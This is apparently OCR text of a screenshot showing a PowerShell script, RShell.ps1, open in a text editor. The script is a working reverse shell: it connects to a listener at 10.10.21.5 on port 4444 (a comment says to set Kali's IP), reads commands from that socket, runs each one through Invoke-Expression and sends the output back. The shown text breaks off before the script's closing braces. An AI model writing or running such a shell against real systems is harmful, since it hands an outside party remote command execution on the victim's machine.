 ~/Desktop/RShell.ps1 - Mousepad
File Edit Search View Document Help
1 $client = New-Object System.Net.Sockets.TCPClient("10.10.21.5", 4444)  # Set
Kali's IP
2 $stream = $client.GetStream()
3 $reader = New-Object System.IO.StreamReader($stream)
4 $writer = New-Object System.IO.StreamWriter($stream)
5 $writer.AutoFlush = $true
6
7 try {
8     while ($true) {
9         $command = $reader.ReadLine()
10
11         # Ensure the command is not empty
12         if ([string]::IsNullOrWhiteSpace($command)) { continue }
13         if ($command -eq "exit") { break }
14
15         try {
16             $output = Invoke-Expression $command 2>&1 | Out-String
17         } catch {
18             $output = "Error executing command: $_"
19         }
20
21         $writer.WriteLine($output)
22     }